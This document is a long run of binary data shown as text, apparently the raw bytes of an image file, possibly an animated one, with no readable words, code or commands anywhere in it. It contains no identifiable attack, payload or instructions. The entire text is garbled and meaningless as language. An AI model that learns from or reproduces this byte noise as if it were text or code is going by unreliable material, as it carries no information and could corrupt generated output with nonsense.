�)�J��l�2���O��Mm,'��2�YM��;��	���C�5HB�Ǳ�(D�_�x�y�x���F�d���)%���L�zP���K���J5V��ǰ�tӨfo,4�2Dt�0�AN hYKn�鈴���q8B96x�9u�ev]Mq��P˰lZ���b��~4[t�&���Ej�N��b$ 6ǒ�V�[�� ;3�Y�o��D�H�g�BR`���+�~9_P��1!2��\��q<w9�bB[h�r���lÛ�$*J+l���_s��a�������p�Z�_+������ثb����:� &��4�"���k�kP����Y�ɩ��ي����6b��Sa��A��6�S�+/�ȲpJ(.�&�c����!��ȕ�h�j�!���lpC�$V�,7���p$Ê5�0�)��i���;��R[�H;�&ԙ�pC긆�т���+6�8}i"��	�j
*]�)� 	��q��+>9�6<1䈐\
�`���c�1�-�󴚸��8i��xm:��1#�a�� �!rR5]�N�@)k�K��_�I"���x��;��	9���Sl6p2�9�-Q>t\��Z��4#�Ҟ"Z`�s�<�+)S�[�;���)=iɒ[��8�<q84��S;�5�����08=��|dzR����P1��3�� ���CQ���p�'��aƭ���+2���*2���Qq��4p���V�����T)S�%C��+"
���VȉV� 96��L����E2�%S�}⥡ ��P��ѓ渾'��I�o��Q���4��� "��
�Z��i+ ���щ��\	��0�c��Q\z� �X�Vڐ�R,Ԙ�Yq'�5�h�_��:�h�/(����ڟ�ڬ�pC��A<�I#IQ.���kx �i��p� �5���θ$Y���4��ʓ� >]��	 Z-���p	츕����reC�����c�;3'�i#� �i���<�aI��l��Z���D
z{�(Z\��"эZs��Љw�
��}!�'���B"�
$�\���ҡ��댜�:6[�2�-�[
ߠ�8��������0��$7Y��*�<��:�c��.<9�q�������Y�;Y	�;��&phu /�R0S1S2-S3=S4MS5]S�6m�15�&��@ �ډ�!��J��PÑ ��.uSATB-TC=�BU�
�	�Ӹ�4CZIG�D�TL�TM��2mG`�\��@:�� �� �Tu  VmUN��V��@�&��V��W-S�����g��Z����&�Tе�(Vp�LȀUȀf}�h�Vg̀�-hUJ��@`Vg�1���@�1���@�T�RrWnu�r�V%��&��еy��3�׻�I�	� Nm�/� YO�Ȁ/% �MءSu��� ��@��u�R�U،UyX��XLm��:��(�;���M�]Wpp�{��t�U��f@V���1%(]��0%��YG(�T]��ٌEפ�٦��t�TH�1��;I�k�U����bU[[[�Wpp؍]RȀ	�Zp؂x[ ��ӳ�
��V$8\Ȁ���=��܄����':�<��KU�im�0��VǕVg0m�mU�eٲ�
���Lӧ]���c��:���YW��wmW�����ZMmB��3�M%���[�
��-S�S�^�]���ҷ�[Y[���&X2���%cݰU�U�Ue��:P�M�5)��K�_P�Ku؝M�T]d��g}V�e��ә�\�e��ڛӡ�
1��{u���W�S���	����MUx�����8�W�ܮ]��U]�	�/`���:hַ�YK[���]�Н�/�VV��ÈU/�ءPV��S�YeZ�5_Dm��ʢ��ײ��- ��_0d�_J��ѝ�L@_��S��bd�:���eZ]�^��]��٢����Y��ޤ��5�aMU���`����̀:�;����fX>غ�p���0X%�.�ic䇅YN% lk�5��\���3�♅�f�WG@�x�\�����_<�b �fh�f�R%�eV%[/]P�妕cDm��p9 #� (Xvaj��mVH��a��ڮ=b�Xa�S��%��T=dV^I�����v0�@;щb�䕠�C�YN��{�\&�b�=e�Yx�R�Mߌ����b>S 1Z#��G�fp�50�a�]2�k^B��/�c�Ŏ`Up(��Ŏ��[��ނNSC��n�4��
�ݤ݂y��.�Ru����T��US]~gP�[u�i�W��g�-gL���	 ���ح]2&Ȅ>>���/���cV����i0���X�F��`/��qY�T��`�4x��E�8���HU'�f%�نMWT��%fU���{}k�5H�W�Y0�ڌ�F�ve0�d԰�x�Nة�[�\��\A����j�-d��
u�h��Xng�.X�۲>�FTJ('�oD
R0����i�Z�FZ�յU�_� �O���_0en�ֵ���.�3eU[�h0�b���C!���kx��Ŏ: ��~h�h�TN�iN��f��R�N�6vo_�R҆
��^G^����6�i��WmlV�.꾎��ߵNW�b�]�m=l|���ul������3�癵�R��Le��q8��$����[/��T��T��5 䡀��6���[�S����c%_�q&� ����}[��Tx��*'�.�^p��eh^���ߴ������fH�0c�5r ���^�q:�M����GV��B�q67�q�q�q��kH�o�s/��5�E� �v�"�mLXM�T%%@K(U�����U�V�s�S/�1m�5�$��S9�\j�\���:��\�u\o���%�r��*��S?��UZ��&�fgէrY=il_�&@�kH/���e�A�vs?wt%8�j�Ԩ�K�h�t�w{�vx��¬����P�р��H�w�?����(	�"YI8��"��&��:�R��x�Su��@x�n�B������{��K�u�ԛM&b��
B��0�4qww9ٳZ9�TѨ b���7n�5�)Ԑ�:&���{z*�Z���s��ǥ?=#��P�ֈ�1�p?�����A�P���&2��Z���\��������+�)Y��`1	�=sA��\�>#y#
__ݘY�(���|�w
�,�(j��(_��fa�0�x�+ڟ�$�HeFJ�ŉ���z2���7�Q�����8O�Z+�V��X|I�}��u��j�`)�_h����/,'��g��H�p�[��:8�:p\@{#�����~$x^u�� �[�ĝ�>u�5�S��4%⡄$D1iҴ�8�b��)�LW"�	02���"$�$J�I�F�Ę2[���	&+\����#�bJ�IQB�Wmi�i�L2�d�1���[�̖�#G�$��-�Diתm�v�׸_��Y3m\f�"�K��_�uW�@��,��`����A7įk �'	�-0X��`v�f�0 5��L�2a�S͇F�E�ft1�0�HL��� �HZ����U�V�&���F��	�[�m�,��_�7y�/7|%x NDŊ�\2�xm�����w�(;�M�.��Q
�фYu� �АuB	�=��e� �l4���^`<���Q��SCU��'�ו���Xb�d�/�m'�Wd���Z��D��h�tH)�b+���FAx@ްX_i�T��3��@��81X��aM��Q�=� /�)���恳8��/��C��:��V& N3@y���f��L8i���i��`TV���d���d=qè��@j��V�{<A�^g��JP*��i�0�(�V�j�d�A,�|L�8|�8���yx����ć��@���%
(��V8"�Q��S����������xhf��Q9��dAZ,0�
���A4�]�T)&8kdŮQE�C�p��"�XIV�H��"�����,&-��S��S=M`�ZJ����l3������}{z,p ;��q�8���4��� �Y[��3M�o�I]lK�QViD\�
^����c��uy58J��Y�W�ŭ�B�x����Nl���^7�x�5����Mx$P�}g���GŁ]�eYi��G�W�l����d��z# �g��i����#_A����M͏�4h��L�Q�|(9=�%/�d��p��8ߐ9�y�����y��c	<��DvD�.�������u���g.����Ȃ��	�8�E,hP(k �b��4�L<2�������(��WA(/\$!�����2�YLUvp�zU��%�`��0���`/IV*Xt�w������+��������{O@4𽲘��I#�DB���,��]_v�Zy�#a�<�3�s\�D�0$��M[#����B�r��# �x�:�eH��[��E8=�@��b& 1(�:��#&��A�|P��������<�ɏ~���1�kte;i�ŀ4ݱ��`�b��8ȚK
�,sH�#�x��b��2Oִ ? QH� r�K����" �,iy
���!�S.0�� (X)��`�h����#U�B�������38H(���E�!�����^�:��㸽��)@|p���]� L�	��G*�y~��#�!٤�G�����0o��و(nb�2�YgJ^R���SѨ<|@&�Jx�0��MJ�������{:k�ƕ\\3�V��|���(�S�b�LJx�H����d ���4�̒�<hk�f�x��EQ��9�%}��&dJP~�#ר�u:���8�(�!�_h�n���ꐮ�h(�J@,���\��X#�&T�v�_�Yï��1�����LX�	u�H���b@��Bˡ��P�/N��� V~��bj�Fi��� �)��r�%��Dr]U��p�Ͳj:1�û�`_fe�=5;��,��9!|R��nU@��lfG5S%K)�yN��<#�M/�xOO��x����׊��E���2Od��r;����;��,`a@Q$��H�]#��L�e4�m�3� �x0�$�h��OX�"�Ep�J��K�x�2�-!)X�8�Ӝ��H��+��c�l�74��DA���I�`K�m4Ǣ�0ڑWc���,�$'���B7O�)AQy�} �`�'Ҍ��/�0��q�w�$g�6��5ݔ�,����}�{�``�&`�l�����6�)f)��Ik��ff�e"b`u���tw1����3�z﹈.�����@����N�Є���%s�I%�ѪvK�b�(���հ�̯��Y�&$$.'Mq��%l�\�ъ���Q�x�tTFP�f�\)�"��ꐔ��	��@���TUhk�}�K�2�<�%�\�Wn�M��OLC��|pYd߀h����D!$pdb.�����]�� �Xd. ]�V��7��V!�� 'L8)B�R�a��IN�~�
� CS).�\�ؤ��	���
$�NR���v\\��ق������!�a��4>~�e�GBbL���CF�8�Q�7H���%���)(*��Z�AIʗ��#1)�L�B��%��`���R��S���0* ���-���`IHz��͢����	�@*��i�,����͇���k����a	�����R���"�Vɼ��8���Ʃ��x�A�#�XTH�G͋���	������/>��:e`�0ې���Z��̯ �G����0K���K�� ���m��S����]#]��� ��L!��PE��]���J���H[�y]P�)����P±��ᒜ��N[���V�J�љ�D��D���T��y4@��0�bd@	2�x��� ���M�	k�&��b�\�e=�(؍���\�!��������b&}����[�,�\��LS��H�eL���%Ap�}��\�8�\��	���q���v�(���@\�G�< 9��������]�mP�ģ<�#�T�	�Gx��[�ѡخh���`�8�	PN�A�d�E_Ѕ}�A7��Ԑ�@�H�H_�U�tpY��XD�k�#d����t���Ĥ֜�C �dYA
��܏�,���FP��xʎ�Q���8	�F,�)��	d���E
LCD� �F�)�E\@��OY��`Lw���@ @��ln%�dU��3�o�`��&afo<� &	0AF�c� ]�$4iI�d��Mk�#G,�d�ZfB��^�I]�L�<F���]�B��m�F��5$�i`|�w Z���@�AB8.�Ng�ݝ�u�O��� s~�,'t�@5�NVD��`�L���
dL�/�Ay�DW
�K�Kq�OX�E	��]�.\��w��z��d@F]<X�'X¥`�����Ľ�����l+�K	4gsJ��F�OT�`�t����0JO<EP��K�E��8G�6�/�v@Fm�e]\�6G���֘me�"��>��Ď:�8�D��0Є�ˍL�P�sN)�P�/���DI|��ͧe��i��"GVpT����N@  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_'��j�:E�AW�+طZ���v�]�n�����R�L��mI�\����q��DT��8�D���2`�&K�}rthk��ll��U�丶m��T�abԠ1c��V�n;�*��)�C��/���6��3g�׭�T��vcu�y��»��w����{��ڱw�K��^���~��_�*��߀z7��%�߂qe� |�E��]���W�t��(u�c����y'"�#�ߌ�� +�#t��cO���`�D�ǎ�H�8ʐ

�[5F�a|�$ie��8��(��%�1�6Ǖdކ��a~��i>���Q&�)gcqhi��+��O�g�s���&|���o&��N�ze�ܩh�j�	f���h�hbz�'�)�4Y#�:�1�>�j��R���9��N���(���jN��f��:�Nڦ�k&ki.�bx��*{�����F�΀ ��F��~k�؞g&�����v[����[�h�@���
���f����F+0�2���g�|!o��+���F�_�1���ֻ7e�<+���ꡇ-�@I�q�pv|�!�c;tq �wD�
1}i�.���9qX�v����4��m����2�gx0;��3����BKې9�!Rjq|]& -����%ڷ���Ij�k�U����c-�S����k� 
��@m��c{�����:~�S����;zLD��c�sKg7����I�r���;� ���K���_yHXU r���U�c�d����6���Ȳ�|�V\d���K}C��8��W�^S;�>��?<�H��U��o�T�;X�2��"��	�'���?��ݱ���!G�c������h`�<�>;Y+ZK��$7��=��	�c�)l�f��H�W�B��`��G���S�Q� �E�h��-Y*:�M�p��d�6�`��-6�G1����3��Ó��4H�u\+E�Ȉ9�f�Łl  pH"��6f��@�"��h���&�P)J#P�g�����q�Jzb�*�'K1�}Gt�'E�xK����Aa���]I�H�.���#m��(�3�{d2��h���m��a�
���X'�eHU$��m8 �u��Z�$~��_�g�� l��q2o� ���P��A�,�	���m��8)P�1A��b\��0�{vh��|����;N ւ�v6dEc� ��2 `���]DW���C�A��r�c��,k�Θ���@�B9�i.2��F���y��)�
�xg&��:�P�s�!��lx3"�k�!�R�0�_�<XJ���vx�^j��(!z2���]>͓H���<�@HX.�ʽ:vcy�;�	�6��u�����P(E�%��X������WEW�c�㏍�BE�מ_��ċ���H~��m����l�[냵�\����@��D#~�B���1�p�Z�?�S''Юc��������@K�������TH�п���舃!�1'0 ���R��	�Wɏ<�0A��0�="�^&F��ة�uFƥc�aF1p�Ib�L��M��XR���+}�c�Ȇ ���%Vp������p@��*��q�F\�:�bY�\b�8�1>�G�օ4��2p3��������j�^^%v2��L`�kF��p{� e���ރ�57�$ld�J�6F�	����bm���J�P��P�l`@1���/�#�8��P�1z��P1t�N ��Ե��SP�$���9��ߢ�T�ff`BN��� �6�>�!*m��+��J�N�f�H�y�n7f�㗹�R�q��	����ޡum��$��*B�.�e�G�Y���&J�2Cm$>�;w9G#@	�S�c$�Y(>���W�e`+u�N�!�!�]� ��.|�����v��U$$hz,9g��ıR��@@I2�mH� 5_�i^_'��vR����`[~Y7�4����r���&x��X���!ې$�.9�N�3�X�2�ۣm��L(QR��jgh�Y_���p�qOz�μQ*�K#o�'G���sr�.%_��q����|oL	2`�g`�0_���t����A3Vz���C	��&�����7�)��.�rA*�Q��̷��9���#�/�g`��ٲ�Mw�h���v�WDdѣ����EF:�d��*���~�m�ч�p��k(�"'��gއ�V�qg��4� l��v�iA�z��%o���|�W{�7eq��s#mXqL c��i�!�i�}ӗk�{�V$ �{�@d3!n�`�w+�i�VL��8Qm�@v���v�~��~��zrw�����q��v�n[V*�rk!���Tx�cx
hDfb�7)�Fvx���Mq��6xb�w��!жn�F�m(����t���W��j>��h���!�9�k
񆵑\���a11�kjhzy��p-��r]�x=�m?�o��|.a��y��eK'vʘ�X�v]�:Sr�w�"�g�Պְ~'�~9Bfn����e��r�aU�}��+�H�'0%7y8h���V��1����7�}��.�ni`Xe7�Cp:b���m�g]�hY�~�g�(*"�P���g7c�$�x@8i���#09�v��qIx�������V�hw�4��CHoW�����A	�@��Q����@�y�t�'s�6s]g�� ���\�U�H��*��Kq��爍1p�f��8���E	�Py����:�i)��4X����"$ �z�zJ8:	���o��X�(��!o5g��%鎛9l����c�����+��;1/�o>�mjH U�b �v�y����1���{$�|���L K���+�҇� ���=Fd^������B
q�Ҧ��������] ��Ve�������'��5��z������Q�����X�����=!���|s8�H	cy# ����\��衎Ȇ��k�8�|4)}��cca�`?��g��PHz�9�J�xp�6�٠/�L�ig���,{i���x��H��t��c� ��n���v��&l�i!kk�e1�i���qeZ6F��'����A3�Ggl� P:"t��j0f)1$ q��P��y���}����	0~7a�����J�-��x@1> �g�y�d�����e�Q]�h�=c]� " cƷ�
�bJ�b+ƅe�L0sTifgs�:"`s��M�Z��`s``s$P'
� �oH������1��ڬa09sL�k�]F�>P��2Drj,��u�v�@�^vw�w[*})Q4�MQ��1)qq�A����A�,1��:J<ڊ\Qm��Q��D��Y(K�;�w!����zp��w����-/�[��ǯ+����#�9����Bn=a�s���֟��.a��4��c	�x�Di�j�� H�0:9�'��" ��Q���Q�ŗ�Ւ�u��W��`���(��/���m�;uRu�B1�*�>��1�1�!��z��ѱ�#����
�xi �ޱr�'Q�����~���(�e+{`����8nk=�+|K'0|�`��q�k�@ڼ��m���){B��i ��h��T۵����(��t3�o����n��Lm�Y{$@{�&D��y��ۊ���h�(@���k�F��y�hF�gְ����g��������h�X'�A����%�ո摛��r�ky�~��y1���`�VX�Tq�q�o_s�NՇ��R�� ��vץ�G�ch+k/�FX����	<�� g�m�w�i���~3��Z��'���o��1�pL����V@��61�n;'ܙ��b��X�硄{��ѧ���n�0�tsk�4m�Q��)ї���c���b�?��I�1�y2���!�Q��	k��w��1�;��i�%�{�m|�F8��VL�䐼mQ�۫�5q�3�w�p�IJM2K�ث�o����1��7 �q��"�$���܄?{hpHʍm�l'����G	�ֻ�� ���,t3qЛ+�q���h�&���	�!
�m��+�PmL�Ϣ[�3;�tY��q����������돎�j{���H|'-F2�ub��Q�n�i��P1q�*!���õ�"�(H�|�t��Mi������F���7��8�A�h�h}j��P�er�>�w�'mv�f��e�pE���~�##�f9q���u�
����3��;J���z�؎A	-�������6)�cy�g�f�r1y`{�\��q�,X'�k{�l�@{qE���cqۆ��N۶��� ,��������!m����VaЂ`�P{l��=��!܆�=���ʫ���"V������ae������>��A��	�  �������� >�^�~�����
����� �	��` �'M1��������$>�&�'.�(��*��%��/��)�4>�6�7.�8��"�	0��� ^�~�F��H��J��L��pl���n�����V��]. ���a��_��Z�����^���0�A��k��4 vn�dn 4��|��~NP�f��Z��@�Z�N�.�w~� ���4��4�
��
���vn�j��Ħ� �5��4��N�]��ꍮ��m �>�.����1.덞�>�n  �������9^�-��B�� �n�n瓰��^�v������n�~�v~����嚰���嚠��^��� ���>�������b~�a��������}���灞�n�4  {���0	40�w^� ��N����0W1!��������%��Oᓞ���������n��^��^�\>��^�N���.��_!�~�J��<�����>�/��2�N�|.�����������]��d��X^��⺮�K��:n 5a�`�����	��}���/?�2/ 4��.�k���w��^������D��A0�l��zN�v��W��Վ������U��/������0/�
��d����O��*���<�������>�w>�O�۾��������~�>����Z��t/�0-�����6n럟�{���P���ۮ���׏�#���n�<��1!�$8�`A�
4 �!8x��xXѢC=��bE9zxHC�E?^����˗a�\�p%K�=,��'�|次�&����I{.��� �Q�N��У����0ತ&�;�lr�ɜ3
��6�I�q��D��Q���͕۷mW�sAj�(��C�(r4���C�`�:�:p���4\��9.Q���Z#���i��M�6=��Ů�';l-�2��^��M0ߤ�(Ϣ�
�n>x߱f����絥��{w�����z�3���+>��p��� m>$_�7���t5{6\흅��kN����RK�Ih Ρ�{��:>���O��[�"�zʾ�Rʯ���ˋ��>�=�d�걪n�!x��=���*��.zO��J�ô&4�'@#G4�֚.��sR�i̬�Bz��^�j��8�J��*�G��R��8(/
�1�ڴ��'�\�I����Ȇ䫽���E�d\饒l�� ���� �*Kj&��RSO��د��ҥ��jJ -IP�I� �o���睃�Q�GN�g��-�Z{�1��zdQ]U�.�TN�dO,H�}��G/bU@f��N#��k�|�W��<5M����E��岤�:��6g��^|]����
�����e�IM��:��URZe��A�~�ͲR�U�zmV -����qR�N�㯺{�]X!��ЭE�P@O%��|<��c��Re���@;G��Y�]Y�g��H�z�U9����}�묻�J᠁
��#���� �w�8�kSm7�f3���eLm��	o��n�o�p��	��\��Ԝ��v|i��<r�<{q�Fك�(��s�C�\(�q�S�+��@w]t�]�����]��swi�nU?�t�s5�  V�G���g���M�]�զǽz�7͕�� Z�������ǜ�������g�}��O����~������Q�?��	O��` 	x@&�, �@6P�;Z�f��a�w�`9����P�#��KHB�Є)<a�AN0��aix��І:�a��?��C��~�P�"Q�J$b�Ⱦ�"$� p���1�XA�p�^ Rd�hƀ&0��=D F�9�!<̃�Ѕf��R��h�30@�$a,�x.X�T����F22q`!h`�-�a�f� ��EC���7*i.P	kD�2@�2�M+0$(1�M�F����	\�;L^���$&D��Ӑ\p�y��t�Ӥ���]�nq�\���`�g�
�C1Ɇ���[d@���L6�'�����0Z��C5����[���C��	M���˂2�(�*���E���!�`�	(�����#zä[�@-��D2q��<�BmJфN�~�{�:F��-���Ͱ#��Lf�p�l��+�8�C�c��j�E=^� ��,J��e*8�Orp��`�	Fp�<L���|e7�yȻ^��4�%��#��� ���W^V�Fa�IL&���*(O@Lձᑒ�")
{�n�[ld0��	oL`�#@^��^�N�}R��T�c��k�p�X��	���`0�C��<;��n1�%U�I��MպT��S���C�b���!{1G �o����J/��G�׻�p���+�w�����4`����H�1�B�`�:����7-hKMQ�R8�8]\&|��n��V�"��i���=dR��b�X��h+5ɡ�r���
����0�06cl]z��G�f�1�Te�����^͆W,VˉM,	��ݻ�&v��;�i�
�����|^2��\0>U���2��RV�!�|�,s��`7��s��]P+;�8�1ȹb�u3P�F�.*�?��fPӊE��Y�i�{���@'g�x�z�S�<�Z�R�".���P�1��� �ts¤����Q9�3��d�9�\�io1�Od�!ِZ�jX��C�+���6���!����� ޹�f�e���9��m�pǺ�<P������{�L&� ��� �ـI/[��tj,
�j�
��.�����Ќ!���e'�f���l�4diM�Xi�T~���4�Ӽ�'�7�L\x�5K�>�Rd�!�����������y2`X� +��Ꜹ�?ϭ���27Ѱfgz��l$���s��	턮�ۘ�n��wkxW�t��(9�6���C(�5�R��8ܓ��&K\�C��T��h�_����#{+E�5}��W]af��n`'Z�[�_���� �����yr=��.e6<�s6cA
(W���kǠLxs�5��K�ra�M���"��Xt�2�*G�7dL.x����!�����ؔ��`�A\���*\H�C®�4��~ڧ���[5��3kXw{��J1������b���2�+2r�3<$t;�Q���p��;���J$S��B��9����8��B���0e�@��&���$ʶ�r�nK�s<�ԁ4k�C:�
ąR�c'�i5=���gb���ۢ���bX�����$���b@uc1t2긖���>R� 6`��a Z²�[DA���۠��D�%e���u:3604��8c-309�h33;��eR�T�V"�ӵZ�:�r0^�4�*�
\�WB� @뚀ಋ.P�C�*��gZ:<�b�a�@��CjB�����1ϣ&�[���x:�/|@01��$�l�D�����B�����ʀ��"3�/����b(����%t`�U��-��K��0$����k������%���SH�������§(�5�۩�:$�z#1����6�¸�ybc �:��ڴn,�I;�C�:������p@sC��gB7<�?DҢ�� J��N�2?ҥv����IT��\(Këb�$�$�"�� �B7���	�9Aˀ��6��Ki#+��?D�K��>��?��o� X[�غr%�*�t�ߢ.���#�922͉<Z��d.�
M�"V{��xǢ�M<�|)�?&�M�[��tB��M���6�	�S#��<N�LN�,��J�˥缳�N�����N�D��TN��N�O�Or !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U
�hS�b�d�Џ�
�"%���kKǪ�8�mĕp�Ҝy��λq�ν�s�5b��
�I\��
��EL00t��qvsR��DX��H�)4�եS)N������c1���gL�u�NdC���w��V?~|�pM�s�׮�Z��P��I��ӑ6Y.��+Tgϻ:�G5/���A���$�!���7��o�~�+$��X!iF`U�FU�-Ȃ���,0�G�f�>D��wj�e��r�5�L䭱^%�^f�`��*�ihc���7���!HZkJh�����G] �376�$~B��!&T\���y�e&M,H��d:A!{b5x�k����~��U:��
d��d��Q靊V��b�7��W�{���z6�*���q��f~�i�U!	���:�+�gl��x�_Z*:��������2!ꭍ� i_}n�ښ�j�n�f,���F)i׼�k�������J����h�a��鷲�᳍~Aa����`��ˮL��#����6�é �4׉���_���֊p<(�Yj4�5���'E.+���zڥ\�k���2ޤN�h�_��k�S�(���b���2%:.�n�E��+ۈ�'�k���ҊtMs�谪��;g��V$�A�(	�\���`��_�avpX�~�j�ko�D������&�O�L�ǈ=��u���&��N�,�����	�t��@�+�J3g;��5���gw+���W��D_0A��E����J�it	�
�CS.���ι�p~I	������TB
����	Coy�dk��籶����x?=�꣎������qM	Ӭk��?v�s�m6f�J��5��S�BRޔ r+X�*G��!�{`�d6�p	#`�|0�s����2P�I�@#rݗ��&�Ѫט�/�W���t�V�l�"#�@؄=��Å	���L`\4n�kY�S���Lw	�����M��F��$������N�+otR	�(�>C��yc�b�vw=�lE0c�����1_0[�J0�k����[���-f.p�Ȇ.��vK�t�?�q&�yɇG�x��E|����(�U�8���22P@1�)��R#�)�F ��̋f�G-�mzb�8N �M� �y��
$1�!���Ȇ�*E���$%`�1O��40/}$љ�fIO@�A�Dי.��7�C���0�>�)HAI��<q�/�P��H��u�/H�'�N�`�����֣�Au\C
� �ƥ�$�̆C����St�$�Fq��������Z���O>`�@�:�k�T/�ָj�L�Esb@.���P=r ���J%М�/�<���tr�;bP�4�V�����^WC���\ch`���,l)4+8J ��^æ4�iLe�ЃEV��_�x"P�Q� �����5�v����zL��)�(B�uq�VVK8���q2|VO8�@� �)T�]6�W"Թ��4R�8��SD].�rx�	�aٸF���F!�'����|�޺p�`>��H�8�4� j�g�V�Ђ\���؜Ls�_2ơ����Bl%��!�-K;b߶P�!��;�y[�&�`
=l~''U�yw���4|��C@L��ף�����J�Aк��!+u�qY�;�Ɠ���\~����cB��.��B[�[�T_FnN�D�@�b����%���D�Jd��t���|&�|�$&��yrA+��b��c�����ڷ��É�kѸ�3/]f��5ۑz��2]r�r�-4<��ʅ�����pp+�g~lq�<q�Yf(�cy���C$L�]6w�E3�bն�*���/B���2LUi��� �;W�?k�r�I�� ����@.���0�!k۬(:��3=f��d��2vH;��T��Σ�ݼ䷬�
N2�UK ��p�Ӊ���@
C@>������CSˡ8W��kI��\x����F�4���r�*�s]��#H�"�QM�&��[�tX�F���E%�����8�l��i�;���R�B�j�aDTs�,��5{I���g�p7����i���s�T��!)�n ��6~^pP�ymU��$~!�RRW}���^rL3�9�D�l�t�y.���C�D7����(�����D�]��!Vp���;8_8��$%s�]�9Rd,�P�����V�ǥ"D�������|���hn�\����͙�n���
r��y����kIx�2@�p80�qLsհR#=�� 	��"�V��;�5Qʶ9T�|�7s2gs>gAص}���swg6ٰ<a�@<�~��.�O6�W�C_cu��VH�_�T@��1D0�"%@Wj��dY8�[�$AUdY���U���E�w���ǃ��;t{��w*Qk��+���~0��)�%E*%E.�P�j&�0��N9�;�93b*Uu1�yzxfk�
���7�y��o 	�A,��Kt/��j��I5�?�T�Q@$ib�q�!���Y��;��I?6�����3�n;v@�eT�TW?�!3�R%i;C9�z,p��1?�N��"&!`�Am�3b��N��'�S,��u�G� EXCI�@4̱_��N3�I(3\��V�D�	usU�<��vd��@���N�Ո�!tD��HWև�9�������s4!]����!�䆙���C;('y��X9(o,%�;��m�s�N	Av�?�s�^�y5EOـb���q�Es��
b �1���C����BQ%�@:����Sp��+�V�X��XU'2�\6���3T�y�e]fz����us�׀m�'prPw�����aQ�K�Q���A�ag~4a�22�(O#���D�"���*Rոi���y^َ!S�PW/r�M�om�?v��Y ���G���fU�hj�h=*�j�!W��]��u]`'E��#n���$\�Xi�
^�������yU7z��;��f	%�z�H�Y��u�@�� 	�)A*T.�p��N�H�Pb�"���
��旃��t��.��PeU�U�Lf)��V�H�57$y��E�C��T���^y�	�<�(��5`lF"���5�^�'�?p?p���N���t���
F�=_��R�i��I ���cΑuh2��-�u�R���!�-�-&Ɏ���	���dAR�X�8ڙ�X�m��w��9Q�$E�X*'���XE�J�@�3���ImiG��f�c��T|��U�`|.'U�U�(�>a�;j�G�CE	%�%P�Q��Q�W�Pyu"o[bGOPIE��Tq_%Px�M{�*�x?U�%�Qu�u�h[`�$��L�BY��uf~t�>��t@1�NՋm5yGE�㖢�f��?_�f�8?�@���*�
9�a�2���c?gC��j��juWgT*E]��eˣN�e�R`te��'�snF��jTdf]������UՖ�u�2���x�4E��Vf�i�(g��s��X.c�=��R����^b�QsP#vC��)!X��z*Y��ف(��a	���f����5�Q
�N��������UF[��% ��E	�xzh�5��w�nv���*�'���_�X�%k����Q��aʎ�d�H0چc ���CyNi�<�,�\C.���Ef/�l�����'�6Ű��ZG!�{9�ѹ�jIhp�'�Z6�s�IH��
��X�f�{���G��w�Gp�s����;U�
�w�r��K���<������x�V@��#C��JG���H�6[v�i?�� �E�ˇn�m���:��o�k#61�[�����ؒN���|X�"ru2�Da�/� �_Y��ك��s�(L!(�9¡��1?����C��$ׂ�Ӏ�0�c���R�;��D�����y><7
2�虔�9��x���,��B"�����|q�{���2�1�*�b�h%a�ѡoc�d��u��,��-Z��H��7�f��al=c��`\Ņ�!�#q���u���?h�d���+'��34�=��k?=7�>w�O2[��$A&b,�S��ţ��T��Z�,���9��dY'�QJ�� �j�I�����o���<A�!S��zBd&�X��`q�M�wY�QXg� ��m��z��)ft(μ�D�H0E`�zK������1��������e����s�}�z���|#����R�>֪P��m%]f�a[���%�H��LE�i�aJ��E��<��oI����';ȩ��*����N+��2���~�;ayG}؃�K=.�H��@��8E`d�t0�{a,N�۵U���|\1&���1�����i jY��z4ѯ���a��_>�?u���L�uL�d�?�!U�O�
,�6���5&p%����-LEqEei0���ff�
F��=��k���+0�+��,�J�+�8Wl�-�����c�[}#}���c1<����s&(�wU�<0�y�ãJ6�S�9�H�?��I��u,�}��h	���gY�}]��Ɵ�|k��ۍ��LP��Ԡ��;|a"¨rEaQClEYҨ�������I��dZ�6GE܍!��Ў,�;����*u��K":�1��A���<Ñ_�y0�mfo�F*������L ڿ��%p�ݎ�Ml��ݽݍ�P<:��_Z-�j�m	�>}�������Rͽ8�R�|u����������4[�*QӖ��%Pڢ]��bL�TN�9����K
�R�,��z���̽�k�|>ё"� Fd��|��ytU��h�Xx�Ke_!�1��i~kY��+��3��}��JW��ʎ��&8�>�:>��E��U�ʔ]���(Af�<U����X�@��h��|R���ѝ�<�U�}�~�Ў�)s���`��F=z>&A~��!}��x��gm�hm�׃�?�3H"�����WH��N|`ݿ`+0�f�s�!y�mq�O�;�;�ѡH�^���������h��������X��c�LD�> 	?�c)0�^��L�Ѡ>ڝ��ׅ��ق�<��ݎ)������|����p��?�#v�y�I�5���C������`BŇ����N_����>�ϩ�7U���O��M��XN�Ȏ_��!��!�}�Qܝ��f�FEN A�p�L)ڋD��_x�Hy��̽�������;���1E4b�^���P�2`�:�h�<��i*!`��R����>�S:J��N�9&
��^��q��<���Q�2e�x^������х���,���?�Ɲ�X���fۚx.p��R�����N�B�o����[�&M��i�I��ښ��X��H1��l1L��b	��8L��/�iXL�8M��
5�(�i
^��"�5�� Ͷ�U����� Е,2f+Z��)X���#��k)~�p�+��+J�����[�o}
\��S11+�8S$�s%�*jЦc�qZ��nv��ˇ`�K�M���4�4x�aÎ
��ԩ����+NĬ&�����i|��Q��@1����8[�l�Ҭ��pa�~�lx���{�?\B�8�@J�יtP��m�:gт,�f\�\��c�V�%Fw��pY	ބH��D:�*��S*��H'��n��`���0��	�M��ZKC��A���D��*�V| ŠX���.����RP�-�p�����)���D�~��J�F2��~�k������c!�V�,��"���Zi��~HÅl�Y,�֐�̇4V���~��G3C����PA-��)�J����%	y�T�D/���ꔧ��g5�sB�\Jh��,H��t:ϳ�v��$n�/��� T+�O�����*��*���)&3U��"Ѳ)GKk/�Vr�Lˢ�-*!��;��T��T�]@V��~�&.��k0!3�c��<���S+�I9���������(��vs!)�~�ƅ�Z��]5T�T���s��W����X,}�2�S�|��&�V˘��	9�R�����"���HS�����3��Ig�}P,��u���k�r�v�:�MҀj3�4~�����:$�F+	�:&��R�$���i�$-!��Z�"��Sqq3�|��3]����esH���I�lj�j(�
